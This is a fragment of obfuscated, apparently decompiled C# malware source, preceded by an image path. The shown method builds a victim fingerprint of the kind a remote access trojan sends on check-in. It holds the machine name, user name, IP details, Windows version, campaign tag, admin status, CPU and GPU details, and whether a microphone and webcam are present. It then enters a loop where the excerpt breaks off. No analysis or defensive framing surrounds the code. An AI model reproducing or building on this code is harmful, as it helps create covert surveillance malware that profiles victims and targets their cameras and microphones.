 internal void method_1()
{
try
{
Dictionary<string, object> dictionary = gVG.a8W.smethod_1();
Stopwatch stopwatch = new Stopwatch();
TimeSpan timeout = TimeSpan.FromSeconds(1.0);
string value = "Active";
Dictionary<string, object> dictionary2 = new Dictionary<string, object>();
dictionary2["ServerType"] = "C#";
dictionary2["ServerVer"] = zl3.string_0;
dictionary2["PCName"] = D9a.Get_MachineName();
dictionary2["UserName"] = D9a.Get_UserName();
dictionary2["IpInfo"] = gVG.a8W.smethod_0();
dictionary2["WinVer"] = Class59.smethod_0();
dictionary2["TAG"] = zl3.Epj;
dictionary2["isAdmin"] = (D9a.Is_admin_priv() ? "Y" : "N");
string key = "GPUName";
object obj = D9a.x53("GPUName");
string str = (obj != null) ? obj.ToString() : null;
string str2 = " (";
object obj2 = D9a.x53("GPUVideoMemory");
dictionary2[key] = str + str2 + ((obj2 != null) ? obj2.ToString() : null) + ")";
string key2 = "CPUName";
object obj3 = D9a.x53("CPUName");
string str3 = (obj3 != null) ? obj3.ToString() : null;
string str4 = " (";
object obj4 = D9a.x53("CPUDescription");
dictionary2[key2] = str3 + str4 + ((obj4 != null) ? obj4.ToString() : null) + ")";
dictionary2["isMicrophone"] = ((!string.IsNullOrEmpty(dictionary["Microphones"].ToString())) ? "Y" : "N");
dictionary2["isWebcam"] = ((!string.IsNullOrEmpty(dictionary["Webcams"].ToString())) ? "Y" : "N");
Dictionary<string, object> dictionary3 = dictionary2;
stopwatch.Start();
for (;;)
{